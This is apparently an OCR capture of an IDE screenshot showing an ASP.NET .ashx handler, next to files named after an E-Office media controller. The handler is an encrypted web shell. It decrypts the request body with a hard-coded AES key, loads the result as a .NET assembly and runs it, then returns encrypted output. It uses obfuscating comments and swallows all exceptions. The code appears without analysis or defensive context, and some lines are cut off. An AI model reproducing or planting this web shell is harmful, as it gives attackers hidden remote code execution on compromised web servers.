 Fil...
EOfficeMediaController.cs
1.ashx
2.ashx
Telegram Desktop · C:\Use
.idea
1.ashx
2.ashx
C# EOfficeMediaController.
临时文件和控制台
1
1 <% @WebHandler Language = "CS"
2 Class = "Handler3" %> public class Handler3: System.Web.IHttpHandler, System.Web.SessionState.IRequiresSessionState {
3 public void ProcessRequest(System.Web.HttpContext Context) {
4 try {
5 string key = "2f2d399f0ea88448";
6 byte[] fileData = Context.Request.BinaryRead(Context.Request.ContentLength);
7 byte[] K4AWZaQ = System.Text.Encoding.Default.GetBytes(key);
8 byte[] data = new System.Security.Cryptography.RijndaelManaged(). /*ZzCCQPB736*/ @CreateDecryptor(K4AWZaQ, K4AWZaQ).Tra
9 if (Context.Session["payload"] == null) {
10 Context.Session["payload"] = (System.Reflection.Assembly) typeof(System.Reflection.Assembly).GetMethod("Load", new
11 typeof(byte[])
12 }).Invoke(null, new object[] {
13 data
14 });
15 } else {
16 object o = ((System.Reflection.Assembly) Context.Session["payload"]).CreateInstance("LY");
17 System.IO.MemoryStream outStream = new System.IO.MemoryStream();
18 o.Equals( /*ZzCCQPB736*/ outStream);
19 o.Equals( /*ZzCCQPB736*/ Context);
20 o.Equals( /*ZzCCQPB736*/ data);
21 o.ToString();
22 byte[] r = outStream.ToArray();
23 outStream.Dispose();
24 Context.Response.BinaryWrite(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(K4AWZaQ, K4AWZaQ).T
25 }
26 } catch (System.Exception) {}